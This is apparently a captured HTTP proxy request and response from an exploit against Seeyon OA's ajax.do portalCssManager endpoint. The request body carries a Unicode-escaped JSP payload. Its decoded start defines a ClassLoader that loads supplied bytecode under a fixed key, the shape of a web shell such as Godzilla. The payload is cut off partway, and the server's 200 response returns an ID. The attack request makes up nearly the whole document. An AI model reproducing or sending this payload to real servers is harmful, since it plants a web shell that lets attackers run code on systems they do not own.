 Request
Pretty Raw \n Actions
1 POST /seeyon/ajax.do?method=ajaxAction&managerName=portalCssManager&rnd=11111 HTTP/1.1
2 Host: 192.168.159.18:81
3 Accept: */*
4 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
5 Content-Length: 9522
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_321)
8 Accept-Encoding: gzip,deflate
9 Cookie: JSESSIONID=99ACB57F34EF5ECC6F66CEE6BDBA0729; hostname=192.168.159.18:81; loginPageURL
=; JSESSIONID=972949C782966FD0B05AFAECE1AC6302; login_locale=zh_CN
10
11 arguments=
%5B%22\u003c\u0025\u0021\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078\u0063\u0020\u0
03d\u0020\u0022\u0033\u0032\u0032\u0035\u0030\u0031\u0037\u0030\u0061\u0030\u0064\u0063\u0061
\u0039\u0032\u0064\u0022\u003b\u0063\u006c\u0061\u0073\u0073\u0020\u0058\u0020\u0065\u0078\u0
074\u0065\u006e\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065
\u0072\u0020\u007b\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0
073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u0020\u007a\u0029\u0020\u007b\u0073\u0075\u0070
\u0065\u0072\u0028\u007a\u0029\u003b\u0020\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0
043\u006c\u0061\u0073\u0073\u0020\u0051\u0028\u0062\u0079\u0074\u0065\u005b\u005d\u0020\u0063
\u0062\u0029\u0020\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0073\u0075\u0070\u0065\u0
072\u002e\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073\u0028\u0063\u0062
\u002c\u0020\u0030\u002c\u0020\u0063\u0062\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0
03b\u007d\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0062\u0079\u0074\u0065\u005b\u005d
\u0020\u0078\u0028\u0062\u0079\u0074\u0065\u005b\u005d\u0020\u0073\u002c\u0020\u0062\u006f\u0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 22
7 Date: Fri, 23 Dec 2022 17:53:19 GMT
8 Keep-Alive: timeout=20
9 Connection: keep-alive
10 Server: SY8045
11
12 "-2622259567969612540"
提取返回值